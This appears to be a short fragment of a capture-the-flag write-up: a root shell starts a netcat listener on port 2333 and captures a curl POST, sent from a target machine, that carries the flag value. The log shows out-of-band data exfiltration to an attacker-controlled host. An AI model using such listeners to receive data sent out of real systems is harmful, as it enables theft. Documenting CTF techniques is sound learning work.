 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [117.21.200.166] port 2333 [tcp/*] accepted (family 2, sport 11815)
POST / HTTP/1.1
Host: 47. .72:2333
User-Agent: curl/7.64.0
Accept: */*
Content-Length: 12
Content-Type: application/x-www-form-urlencoded
flag_1s_Hera
HACK学习呀